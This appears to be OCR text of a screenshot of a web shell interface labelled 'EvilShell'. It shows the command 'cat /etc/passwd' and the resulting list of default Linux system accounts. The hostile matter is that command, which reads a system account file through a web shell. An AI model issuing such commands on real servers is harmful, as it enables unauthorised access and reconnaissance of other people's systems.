 EvilShell
cat /etc/passwd
Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin